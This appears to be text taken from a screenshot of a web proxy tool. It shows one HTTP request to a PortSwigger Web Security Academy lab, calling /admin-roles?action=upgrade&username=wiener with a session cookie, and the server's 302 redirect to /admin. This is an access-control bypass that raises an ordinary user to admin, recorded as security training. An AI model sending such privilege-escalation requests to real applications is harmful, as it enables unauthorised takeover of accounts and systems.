 Request
Raw Hex Hackvertor \n
1 GET /admin-roles?action=upgrade&username=wiener HTTP/2
2 Host: 0a01000b03115fd78e513e0300dc0045.web-security-academy.net
3 Cookie: session=us3j5fKkrPtprHuVjyVQAbX88uvqnj0s
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0a01000b03115fd78e513e0300dc0045.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6